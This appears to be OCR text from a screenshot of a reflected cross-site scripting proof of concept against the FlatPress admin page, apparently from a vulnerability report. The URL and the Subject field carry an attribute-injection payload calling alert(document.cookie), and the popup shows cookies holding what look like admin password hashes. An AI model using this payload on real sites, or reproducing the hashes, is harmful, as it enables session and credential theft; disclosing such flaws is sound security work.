 Not secure | /flatpress/admin.php?p=static&action=write&page="onfocus%3d"alert%28document.cookie%29"autofocus%3d"zr4da
says
Administration ar
Home Logout
fpuser_fp-d09bb4a8=admin; fppass_fp-
d09bb4a8=%242y%2410%24yBJEpvimOheCDpg66HVjkerw.hf9eBj089Pu
qWM5xqkEZpgpOID7C; fpuser_fp-f27b2b9d=admin; fppass_fp-
f27b2b9d=%242y%2410%24JXyAaLUqKsyvinObF6NzuuOfFPtBA7Vx5aEz
yCiUPwEsuel6LeUmC
Main Entries Statics Uploader Widgets
Manage Statics Write Static
OK
Publish Static Page
Subject (*):
"onfocus="alert(document.cookie)"autofocus="zr4da
Content (*):